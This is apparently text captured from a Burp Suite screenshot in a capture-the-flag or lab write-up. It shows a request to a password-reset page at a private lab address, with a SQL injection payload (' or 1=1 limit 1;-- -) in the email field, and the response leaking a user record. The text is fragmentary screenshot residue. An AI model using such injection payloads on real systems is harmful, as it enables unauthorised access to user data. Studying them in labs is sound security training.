 Send
Cancel
Target: http://10.10.10.31
HTTP/1
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.10.10.31
10 Connection: close
11 Referer: http://10.10.10.31/cmsdata/forgot.php
12 Upgrade-Insecure-Requests: 1
13
14 email=admin%40123.com' or 1=1 limit 1;-- -"
}
79
80 </style>
81
82
83 <script src="js/prefixfree.min.js">
</script>
84
85
86 </head>
87
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" action="forgot.php">
95 <input type="text" name="email" placeholder="email" required="required" />
96 <button type="submit" class="btn btn-primary btn-block btn-large">
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102 <h1>
Email sent to: test1@aa.com=>test1
103 </body>
104 </html>
105
先知社区